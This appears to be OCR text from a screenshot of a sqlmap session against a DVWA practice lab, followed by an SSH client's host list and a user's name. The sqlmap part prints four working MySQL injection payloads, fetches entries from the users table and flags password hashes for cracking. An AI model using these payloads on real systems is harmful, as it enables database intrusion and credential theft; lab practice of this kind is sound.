 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 09:40:43 /2022-06-15/
[09:40:43] [INFO] resuming back-end DBMS 'mysql'
[09:40:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 4860=4860#&Submit=Submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x71786a6b71,(SELECT (ELT(2797=2797,1))),0x716b627871),2797)-- gpPy&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8174 FROM (SELECT(SLEEP(5)))ybSV)-- ctMY&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x71786a6b71,0x4e59635a6c78446d774665514b6b44664c47586a666d4e6378446e784c4f6b45484
b696e69517145,0x716b627871),NULL#&Submit=Submit
---
[09:40:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.2.34
back-end DBMS: MySQL >= 5.6
[09:40:43] [INFO] fetching columns for table 'users' in database 'dvwa'
[09:40:44] [WARNING] reflective value(s) found and filtering out
[09:40:44] [INFO] fetching entries for table 'users' in database 'dvwa'
[09:40:44] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
Hosts
Port Forwarding
blud rsud
siaran
lasik simpeg
GCP Beeru
rumahdukcapil vm no r...
labs
louder.today
webhost1
Pesantren
rumahdukcapil vm no r...
ITTS Latihan
History
ITTS Latihan !
CSIRT SIEM PRIVATE !
rumahdukcapil vm !
Pesantren !
INVITE TEAMMATES
Dimaz Arno